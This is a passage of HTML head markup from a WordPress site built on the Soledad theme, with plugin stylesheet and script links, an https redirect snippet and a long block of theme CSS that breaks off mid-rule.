<link rel='stylesheet' id='penci-review-css' href='https://byst.sg/wp-content/plugins/penci-review/css/style.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://byst.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://byst.sg/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://byst.sg/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://byst.sg/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://byst.sg/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://byst.sg/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://byst.sg/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11064-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-11064.css?ver=1768406072' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1768406072' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://byst.sg/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/penci-woocomerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='penci-woocommerce-inline-css' type='text/css'>
:root{--pc-woo-quick-view-width: 960px;}
/*# sourceURL=penci-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753086710' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753086716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/byst.sg","hash_tracking":"false","v4_id":"G-NQFHBERBKJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://byst.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://byst.sg/wp-json/wp/v2/posts/6785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byst.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Soledad 8.7.0" />
<link rel='shortlink' href='https://byst.sg/?p=6785' />
    <style type="text/css">
                                                                                                                                            </style>
	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://byst.sg"><link rel="https://theeventscalendar.com/" href="https://byst.sg/wp-json/tribe/tickets/v1/" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Lora', serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Lato', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: lighter; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .editor-styles-wrapper, body{ --pcaccent-cl: #8acecd; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #8acecd; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8acecd; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8acecd; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8acecd; border-color: #8acecd; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8acecd; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8acecd; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #8acecd; background-color: #8acecd; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #8acecd; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8acecd; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #8acecd; color: #fff; } .headline-title { background-color: #b30010; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b30010; } a.penci-topbar-post-title:hover { color: #b30010; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b30010; } .penci-topbar-social a:hover { color: #b30010; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffd800; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffd800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffd800; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:19.2px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:15px; } #navigation .penci-megamenu .penci-mega-child-categories a, .pc-builder-element.pc-main-menu .navigation .menu li .penci-mega-child-categories a{ font-size: 12px; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ffd800; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #b30010; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b30010; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b30010; } #sidebar-nav-logo:before{ background-color: #b30010; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b30010; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b30010; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b30010; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b30010; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b30010; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b30010; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b30010; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b30010; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b30010; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b30010; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b30010; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b30010; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b30010; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b30010; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .about-widget .about-me-heading:before { border-color: #b30010; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b30010; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background-color: #b30010; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #b30010; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background: #b30010; } ul.footer-socials li a:hover i { background-color: #b30010; border-color: #b30010; } ul.footer-socials li a:hover span { color: #b30010; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #b30010; } .penci-go-to-top-floating { background-color: #b30010; } #footer-section a { color: #b30010; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b30010; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b30010; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b30010; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b30010; background-color: #b30010; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b30010; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } @media only screen and (max-width: 768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, 